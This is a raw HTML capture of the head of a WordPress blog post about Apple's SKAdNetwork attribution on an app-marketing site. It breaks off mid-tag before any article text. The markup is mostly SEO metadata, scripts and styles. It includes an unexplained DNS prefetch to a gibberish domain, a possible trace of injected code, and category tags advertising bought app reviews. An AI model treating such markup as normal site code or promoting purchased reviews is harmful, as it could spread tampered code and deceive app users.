

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appmarketing.top/ios-14-5-ios-14-5-and-working-with-skadnetwork/
body_size: 17031
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>iOS 14.5+ and working with SKAdNetwork - App Marketing</title>

		<!-- All in One SEO 4.1.4.5 -->
		<meta name="description" content="Apple’s SKAdNetwork, a combination of SDK functions and API calls, is the solution that marketers can turn to for attribution of app installs and reinstalls." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://appmarketing.top/ios-14-5-ios-14-5-and-working-with-skadnetwork/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Android &amp; iOS App Marketing - Step-By-Step guides and strategies, insights to market your mobile apps &amp; games on App Store." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="iOS 14.5+ and working with SKAdNetwork - App Marketing" />
		<meta property="og:description" content="Apple’s SKAdNetwork, a combination of SDK functions and API calls, is the solution that marketers can turn to for attribution of app installs and reinstalls." />
		<meta property="og:url" content="https://appmarketing.top/ios-14-5-ios-14-5-and-working-with-skadnetwork/" />
		<meta property="og:image" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" />
		<meta property="og:image:secure_url" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" />
		<meta property="article:published_time" content="2022-03-04T02:47:19+00:00" />
		<meta property="article:modified_time" content="2022-03-04T02:47:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="appmarketing.top" />
		<meta name="twitter:title" content="iOS 14.5+ and working with SKAdNetwork - App Marketing" />
		<meta name="twitter:description" content="Apple’s SKAdNetwork, a combination of SDK functions and API calls, is the solution that marketers can turn to for attribution of app installs and reinstalls." />
		<meta name="twitter:image" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/appmarketing.top\/#website","url":"https:\/\/appmarketing.top\/","name":"Android & iOS App Marketing","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on App Store.","inLanguage":"en-US","publisher":{"@id":"https:\/\/appmarketing.top\/#person"}},{"@type":"BreadcrumbList","@id":"https:\/\/appmarketing.top\/ios-14-5-ios-14-5-and-working-with-skadnetwork\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/","name":"Home","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on the app marketing, especially on Google Play Store and iOS App Store.","url":"https:\/\/appmarketing.top\/"},"nextItem":"https:\/\/appmarketing.top\/ios-14-5-ios-14-5-and-working-with-skadnetwork\/#listItem"},{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/ios-14-5-ios-14-5-and-working-with-skadnetwork\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/ios-14-5-ios-14-5-and-working-with-skadnetwork\/","name":"iOS 14.5+: iOS 14.5+ and working with SKAdNetwork","description":"Apple\u2019s SKAdNetwork, a combination of SDK functions and API calls, is the solution that marketers can turn to for attribution of app installs and reinstalls.","url":"https:\/\/appmarketing.top\/ios-14-5-ios-14-5-and-working-with-skadnetwork\/"},"previousItem":"https:\/\/appmarketing.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/appmarketing.top\/author\/erika-holland\/#author","url":"https:\/\/appmarketing.top\/author\/erika-holland\/","name":"Erika Holland","image":{"@type":"ImageObject","@id":"https:\/\/appmarketing.top\/ios-14-5-ios-14-5-and-working-with-skadnetwork\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Erika Holland"}},{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/ios-14-5-ios-14-5-and-working-with-skadnetwork\/#webpage","url":"https:\/\/appmarketing.top\/ios-14-5-ios-14-5-and-working-with-skadnetwork\/","name":"iOS 14.5+ and working with SKAdNetwork - App Marketing","description":"Apple\u2019s SKAdNetwork, a combination of SDK functions and API calls, is the solution that marketers can turn to for attribution of app installs and reinstalls.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appmarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/appmarketing.top\/ios-14-5-ios-14-5-and-working-with-skadnetwork\/#breadcrumblist"},"author":"https:\/\/appmarketing.top\/author\/erika-holland\/#author","creator":"https:\/\/appmarketing.top\/author\/erika-holland\/#author","image":{"@type":"ImageObject","@id":"https:\/\/appmarketing.top\/#mainImage","url":"https:\/\/appmarketing.top\/wp-content\/uploads\/2022\/03\/28.jpg","width":680,"height":510,"caption":"ios app ratings and reviews"},"primaryImageOfPage":{"@id":"https:\/\/appmarketing.top\/ios-14-5-ios-14-5-and-working-with-skadnetwork\/#mainImage"},"datePublished":"2022-03-04T02:47:19+00:00","dateModified":"2022-03-04T02:47:19+00:00"},{"@type":"BlogPosting","@id":"https:\/\/appmarketing.top\/ios-14-5-ios-14-5-and-working-with-skadnetwork\/#blogposting","name":"iOS 14.5+ and working with SKAdNetwork - App Marketing","description":"Apple\u2019s SKAdNetwork, a combination of SDK functions and API calls, is the solution that marketers can turn to for attribution of app installs and reinstalls.","inLanguage":"en-US","headline":"iOS 14.5+: iOS 14.5+ and working with SKAdNetwork","author":{"@id":"https:\/\/appmarketing.top\/author\/erika-holland\/#author"},"publisher":{"@id":"https:\/\/appmarketing.top\/#person"},"datePublished":"2022-03-04T02:47:19+00:00","dateModified":"2022-03-04T02:47:19+00:00","articleSection":"App Marketing Insights, android app rank, buy android app reviews, ios app ratings and reviews","mainEntityOfPage":{"@id":"https:\/\/appmarketing.top\/ios-14-5-ios-14-5-and-working-with-skadnetwork\/#webpage"},"isPartOf":{"@id":"https:\/\/appmarketing.top\/ios-14-5-ios-14-5-and-working-with-skadnetwork\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/appmarketing.top\/#articleImage","url":"https:\/\/appmarketing.top\/wp-content\/uploads\/2022\/03\/28.jpg","width":680,"height":510,"caption":"ios app ratings and reviews"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Feed" href="https://appmarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Comments Feed" href="https://appmarketing.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; iOS 14.5+: iOS 14.5+ and working with SKAdNetwork Comments Feed" href="https://appmarketing.top/ios-14-5-ios-14-5-and-working-with-skadnetwork/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appmarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://appmarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://appmarketing.top/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='pressbook-news-fonts-css' href='https://fonts.googleapis.com/css2?family=IBM+Plex+Serif:ital,wght@0,400;0,600;1,400;1,600&#038;family=Lora:ital,wght@0,400;0,600;1,400;1,600&#038;display=swap' media='all' />
<link rel='stylesheet' id='glide-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/css/glide.core.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://appmarketing.top/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='pressbook-news-style-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/style.min.css?ver=1.0.8' media='all' />
<style id='pressbook-news-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #537cff 0%, #406dff 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#537cff;}.primary-navbar,.main-navigation ul ul{background:#1c1c21;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #406dff 0%, #537cff 51%, #406dff 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#0e0e11;}.copyright-text a,.footer-widgets .widget li::before{color:#ff4056;}.footer-widgets .widget .widget-title::after,.footer-widgets .widget_block h1:first-child::after,.footer-widgets .widget_block h2:first-child::after,.footer-widgets .widget_block h3:first-child::after{background:#ff4056;}.main-navigation .menu .current-menu-ancestor>a,.main-navigation .menu .current-menu-item>a,.main-navigation .menu .current-menu-parent>a,.main-navigation .menu>.menu-item>a::before,.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn{background:#ff4056;}
</style>
<link rel="https://api.w.org/" href="https://appmarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://appmarketing.top/wp-json/wp/v2/posts/854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appmarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appmarketing.top/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://appmarketing.top/?p=854' />
<link rel="alternate" type="application/json+oembed" href="https://appmarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappmarketing.top%2Fios-14-5-ios-14-5-and-working-with-skadnetwork%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appmarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappmarketing.top%2Fios-14-5-ios-14-5-and-working-with-skadnetwork%2F&#038;format=xml" />
<link rel="pingback" href="https://appmarketing.top/xmlrpc.php"><link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-854 single-format-standard wp-custom-logo wp-embed-responsive double-sidebar left-right-sidebar pb-content-columns pb-content-cover">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" 